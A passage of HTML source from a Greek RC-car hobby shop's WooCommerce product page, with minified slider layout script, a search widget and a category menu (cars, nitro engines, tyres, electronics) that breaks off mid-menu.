l.append(d),d}}},SR7.preLoader={show:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.show(e||SR7.M[t].c.module,SR7.M[t]?.settings?.pLoader??{color:"#fff",type:10})},hide:(t,e)=>{"off"!==(SR7.M[t]?.settings?.pLoader?.type??"off")&&_tpt.preloader.hide(e||SR7.M[t].c.module)},state:(t,e)=>_tpt.preloader.state(e||SR7.M[t].c.module)},_tpt.prepareModuleHeight=function(t){window.SR7.M??={},window.SR7.M[t.id]??={},"ignore"==t.googleFont&&(SR7.E.ignoreGoogleFont=!0);let e=window.SR7.M[t.id];if(null==_tpt.scrollBarW&&_tpt.mesureScrollBar(),e.c??={},e.states??={},e.settings??={},e.settings.size??={},t.fixed&&(e.settings.fixed=!0),e.c.module=document.querySelector("sr7-module#"+t.id),e.c.adjuster=e.c.module.getElementsByTagName("sr7-adjuster")[0],e.c.content=e.c.module.getElementsByTagName("sr7-content")[0],"carousel"==t.type&&(e.c.carousel=e.c.content.getElementsByTagName("sr7-carousel")[0]),null==e.c.module||null==e.c.module)return;t.plType&&t.plColor&&(e.settings.pLoader={type:t.plType,color:t.plColor}),void 0===t.plType||"off"===t.plType||SR7.preLoader.state(t.id)&&SR7.preLoader.state(t.id,e.c.module)||SR7.preLoader.show(t.id,e.c.module),_tpt.winW||_tpt.getWinDim("prepare"),_tpt.getWinDim();let s=""+e.c.module.dataset?.modal;"modal"==s||"true"==s||"undefined"!==s&&"false"!==s||(e.settings.size.fullWidth=t.size.fullWidth,e.LEV??=_tpt.getResponsiveLevel(window.SR7.G.breakPoints,t.id),t.vpt=_tpt.fillArray(t.vpt,5),e.settings.vPort=t.vpt[e.LEV],void 0!==t.el&&"720"==t.el[4]&&t.gh[4]!==t.el[4]&&"960"==t.el[3]&&t.gh[3]!==t.el[3]&&"768"==t.el[2]&&t.gh[2]!==t.el[2]&&delete t.el,e.settings.size.height=null==t.el||null==t.el[e.LEV]||0==t.el[e.LEV]||"auto"==t.el[e.LEV]?_tpt.fillArray(t.gh,5,-1):_tpt.fillArray(t.el,5,-1),e.settings.size.width=_tpt.fillArray(t.gw,5,-1),e.settings.size.minHeight=_tpt.fillArray(t.mh??[0],5,-1),e.cacheSize={fullWidth:e.settings.size?.fullWidth,fullHeight:e.settings.size?.fullHeight},void 0!==t.off&&(t.off?.t&&(e.settings.size.m??={})&&(e.settings.size.m.t=t.off.t),t.off?.b&&(e.settings.size.m??={})&&(e.settings.size.m.b=t.off.b),t.off?.l&&(e.settings.size.p??={})&&(e.settings.size.p.l=t.off.l),t.off?.r&&(e.settings.size.p??={})&&(e.settings.size.p.r=t.off.r),e.offsetPrepared=!0),_tpt.updatePMHeight(t.id,t,!0))},_tpt.updatePMHeight=(t,e,s)=>{let i=SR7.M[t];var n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>
<body class="wp-singular product-template-default single single-product postid-760 wp-embed-responsive wp-theme-gp wp-child-theme-gp-child theme-gp woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-8.7.2 vc_responsive">


    <div id="section-main">


        <div class="container-fluid main-header-fluid">
            <div class="container main-header">
                <div class="row"> 

                    <!-- Call menu -->
                    

	<!-- MENU CLASSIC [1] -->
	<div class="col-lg-4 col-md-4 col-sm-12">  
		<a href="https://rcdrivers.gr"><img class="logo" src="https://rcdrivers.gr/wp-content/themes/gp-child/images/logo.png" alt="Store Logo"/></a>
	</div>

	<div class="col-lg-4 col-md-4 col-sm-12 search-header">
		<div class="asl_w_container asl_w_container_1" data-id="1" data-instance="1">
	<div id='ajaxsearchlite1'
		data-id="1"
		data-instance="1"
		class="asl_w asl_m asl_m_1 asl_m_1_1">
		<div class="probox">

	
	<div class='prosettings' style='display:none;' data-opened=0>
				<div class='innericon'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<polygon transform = "rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256 "/>
				</svg>
		</div>
	</div>

	
	
	<div class='proinput'>
		<form role="search" action='#' autocomplete="off"
				aria-label="Search form">
			<input aria-label="Search input"
					type='search' class='orig'
					tabindex="0"
					name='phrase'
					placeholder='Αναζήτηση..'
					value=''
					autocomplete="off"/>
			<input aria-label="Search autocomplete input"
					type='text'
					class='autocomplete'
					tabindex="-1"
					name='phrase'
					value=''
					autocomplete="off" disabled/>
			<input type='submit' value="Start search" style='width:0; height: 0; visibility: hidden;'>
		</form>
	</div>

	
	
	<button class='promagnifier' tabindex="0" aria-label="Search magnifier button">
				<span class='innericon' style="display:block;">
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="22" height="22" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
					<path d="M460.355,421.59L353.844,315.078c20.041-27.553,31.885-61.437,31.885-98.037
						C385.729,124.934,310.793,50,218.686,50C126.58,50,51.645,124.934,51.645,217.041c0,92.106,74.936,167.041,167.041,167.041
						c34.912,0,67.352-10.773,94.184-29.158L419.945,462L460.355,421.59z M100.631,217.041c0-65.096,52.959-118.056,118.055-118.056
						c65.098,0,118.057,52.959,118.057,118.056c0,65.096-52.959,118.056-118.057,118.056C153.59,335.097,100.631,282.137,100.631,217.041
						z"/>
				</svg>
		</span>
	</button>

	
	
	<div class='proloading'>

		<div class="asl_loader"><div class="asl_loader-inner asl_simple-circle"></div></div>

			</div>

			<div class='proclose'>
			<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
				y="0px"
				width="12" height="12" viewBox="0 0 512 512" enable-background="new 0 0 512 512"
				xml:space="preserve">
				<polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/>
			</svg>
		</div>
	
	
</div>	</div>
	<div class='asl_data_container' style="display:none !important;">
		<div class="asl_init_data wpdreams_asl_data_ct"
	style="display:none !important;"
	id="asl_init_id_1"
	data-asl-id="1"
	data-asl-instance="1"
	data-settings="{&quot;homeurl&quot;:&quot;https:\/\/rcdrivers.gr\/&quot;,&quot;resultstype&quot;:&quot;vertical&quot;,&quot;resultsposition&quot;:&quot;hover&quot;,&quot;itemscount&quot;:4,&quot;charcount&quot;:0,&quot;highlight&quot;:false,&quot;highlightWholewords&quot;:true,&quot;singleHighlight&quot;:false,&quot;scrollToResults&quot;:{&quot;enabled&quot;:false,&quot;offset&quot;:0},&quot;resultareaclickable&quot;:1,&quot;autocomplete&quot;:{&quot;enabled&quot;:false,&quot;lang&quot;:&quot;en&quot;,&quot;trigger_charcount&quot;:0},&quot;mobile&quot;:{&quot;menu_selector&quot;:&quot;#menu-toggle&quot;},&quot;trigger&quot;:{&quot;click&quot;:&quot;woo_results_page&quot;,&quot;click_location&quot;:&quot;same&quot;,&quot;update_href&quot;:false,&quot;return&quot;:&quot;woo_results_page&quot;,&quot;return_location&quot;:&quot;same&quot;,&quot;facet&quot;:true,&quot;type&quot;:true,&quot;redirect_url&quot;:&quot;?s={phrase}&quot;,&quot;delay&quot;:300},&quot;animations&quot;:{&quot;pc&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;},&quot;mob&quot;:{&quot;settings&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;results&quot;:{&quot;anim&quot;:&quot;fadedrop&quot;,&quot;dur&quot;:300},&quot;items&quot;:&quot;voidanim&quot;}},&quot;autop&quot;:{&quot;state&quot;:true,&quot;phrase&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;},&quot;resPage&quot;:{&quot;useAjax&quot;:false,&quot;selector&quot;:&quot;#main&quot;,&quot;trigger_type&quot;:true,&quot;trigger_facet&quot;:true,&quot;trigger_magnifier&quot;:false,&quot;trigger_return&quot;:false},&quot;resultsSnapTo&quot;:&quot;left&quot;,&quot;results&quot;:{&quot;width&quot;:&quot;auto&quot;,&quot;width_tablet&quot;:&quot;auto&quot;,&quot;width_phone&quot;:&quot;auto&quot;},&quot;settingsimagepos&quot;:&quot;right&quot;,&quot;closeOnDocClick&quot;:true,&quot;overridewpdefault&quot;:false,&quot;override_method&quot;:&quot;get&quot;}"></div>
	<div id="asl_hidden_data">
		<svg style="position:absolute" height="0" width="0">
			<filter id="aslblur">
				<feGaussianBlur in="SourceGraphic" stdDeviation="4"/>
			</filter>
		</svg>
		<svg style="position:absolute" height="0" width="0">
			<filter id="no_aslblur"></filter>
		</svg>
	</div>
	</div>

	<div id='ajaxsearchliteres1'
	class='vertical wpdreams_asl_results asl_w asl_r asl_r_1 asl_r_1_1'>

	
	<div class="results">

		
		<div class="resdrg">
		</div>

		
	</div>

	
	
</div>

	<div id='__original__ajaxsearchlitesettings1'
		data-id="1"
		class="searchsettings wpdreams_asl_settings asl_w asl_s asl_s_1">
		<form name='options'
		aria-label="Search settings form"
		autocomplete = 'off'>

	
	
	<input type="hidden" name="filters_changed" style="display:none;" value="0">
	<input type="hidden" name="filters_initial" style="display:none;" value="1">

	<div class="asl_option_inner hiddend">
		<input type='hidden' name='qtranslate_lang' id='qtranslate_lang'
				value='0'/>
	</div>

	
	
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Generic selectors</legend>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="exact"
						aria-label="Exact matches only"
						name="asl_gen[]" />
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Exact matches only			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="title"
						aria-label="Search in title"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in title			</div>
		</div>
		<div class="asl_option" tabindex="0">
			<div class="asl_option_inner">
				<input type="checkbox" value="content"
						aria-label="Search in content"
						name="asl_gen[]"  checked="checked"/>
				<div class="asl_option_checkbox"></div>
			</div>
			<div class="asl_option_label">
				Search in content			</div>
		</div>
		<div class="asl_option_inner hiddend">
			<input type="checkbox" value="excerpt"
					aria-label="Search in excerpt"
					name="asl_gen[]" />
			<div class="asl_option_checkbox"></div>
		</div>
	</fieldset>
	<fieldset class="asl_sett_scroll">
		<legend style="display: none;">Post Type Selectors</legend>
					<div class="asl_option_inner hiddend">
				<input type="checkbox" value="product"
						aria-label="Hidden option, ignore please"
						name="customset[]" checked="checked"/>
			</div>
				</fieldset>
	</form>
	</div>
</div>
	</div>


	<div class="col-lg-4 col-md-4 col-sm-12 cart-block d-flex justify-content-end align-items-center"> 

<!-- 		<a href="tel:+30"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/phone-i.png" width="36" height="36" alt="phone"/>210000000</a> -->

	    <span><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/mail-i.png" width="39" height="32" alt="mail icon"/></span>
	 
	    <a class="cart-user" href="/my-account/"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/user-i.png" width="32" height="32" alt="user"/></a>
	    <a class="cart-ic" href="/cart/"><img src="https://rcdrivers.gr/wp-content/themes/gp-child/images/cart-i.png" width="36" height="33" alt="cart icon"/><span class="mycart-desc">0</span></a>
	</div>                </div>
            </div>
        </div>
        <div class="container-fluid main-header-menu">
            <div class="container menu-header">
                <div class="row"> 
                    <div class="col-lg-12 col-md-12 uber-mainmenu">
                        
<!-- UberMenu [Configuration:main] [Theme Loc:primary-menu] [Integration:auto] -->
<span class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-minimal ubermenu-loc-primary-menu ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-144-primary-menu-2"><i class="fas fa-bars" ></i>Menu</span><nav id="ubermenu-main-144-primary-menu-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-144 ubermenu-loc-primary-menu ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-single-column-subs ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-none ubermenu-trigger-hover_intent ubermenu-skin-minimal  ubermenu-bar-align-full ubermenu-items-align-flex ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-144-primary-menu" class="ubermenu-nav" data-title="Main_Menu"><li id="menu-item-2621" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2621 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Cars</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2621 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2624" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2624 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/xray/"><span class="ubermenu-target-title ubermenu-target-text">Xray</span></a></li><li id="menu-item-2660" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2660 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/xray-parts/"><span class="ubermenu-target-title ubermenu-target-text">Xray XB8 Parts</span></a></li><li id="menu-item-2623" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2623 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/mugen/"><span class="ubermenu-target-title ubermenu-target-text">Mugen</span></a></li><li id="menu-item-2908" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2908 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/cars/car-optionals-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Car Optionals/Accessories</span></a></li></ul></li><li id="menu-item-2625" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2625 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Nitro</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2625 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2631" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2631 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/fuel/"><span class="ubermenu-target-title ubermenu-target-text">Fuel</span></a></li><li id="menu-item-2629" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2629 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/engines/"><span class="ubermenu-target-title ubermenu-target-text">Engines</span></a></li><li id="menu-item-2630" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2630 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/exhaust-pipes/"><span class="ubermenu-target-title ubermenu-target-text">Exhaust Pipes &amp; Accessories</span></a></li><li id="menu-item-2628" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2628 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/engine-bearings/"><span class="ubermenu-target-title ubermenu-target-text">Engine Bearings</span></a></li><li id="menu-item-2626" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2626 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/air-filter/"><span class="ubermenu-target-title ubermenu-target-text">Air filter</span></a></li><li id="menu-item-2627" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2627 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/clutch-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Clutch &amp; accessories</span></a></li><li id="menu-item-2632" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2632 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/glow-plug/"><span class="ubermenu-target-title ubermenu-target-text">Glow Plug</span></a></li><li id="menu-item-2634" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2634 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/starter-box/"><span class="ubermenu-target-title ubermenu-target-text">Starter Box &amp; Accessories</span></a></li><li id="menu-item-2633" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2633 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/nitro/nitro-misc/"><span class="ubermenu-target-title ubermenu-target-text">Misc</span></a></li></ul></li><li id="menu-item-2635" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-has-children ubermenu-item-2635 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Tyres</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2635 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2636" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2636 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/hotrace/"><span class="ubermenu-target-title ubermenu-target-text">HotRace</span></a></li><li id="menu-item-2659" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2659 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/procirquit/"><span class="ubermenu-target-title ubermenu-target-text">Procirquit</span></a></li><li id="menu-item-2637" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2637 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/tyres/wheels-accessories/"><span class="ubermenu-target-title ubermenu-target-text">Wheels /Accessories</span></a></li></ul></li><li id="menu-item-2638" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-has-children ubermenu-item-2638 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Electronic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2638 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-2643" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2643 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/radios-receivers/"><span class="ubermenu-target-title ubermenu-target-text">Radios/Receivers</span></a></li><li id="menu-item-2642" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-current-product-ancestor ubermenu-current-menu-parent ubermenu-current-product-parent ubermenu-item-2642 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/esc-motors/"><span class="ubermenu-target-title ubermenu-target-text">Esc/Motors</span></a></li><li id="menu-item-2644" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2644 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/servos/"><span class="ubermenu-target-title ubermenu-target-text">Servos &amp; Accessories</span></a></li><li id="menu-item-2639" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2639 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/batteries/"><span class="ubermenu-target-title ubermenu-target-text">Batteries</span></a></li><li id="menu-item-2640" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-2640 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://rcdrivers.gr/product-category/electronic/chargers/"><span class="ubermenu-target-title 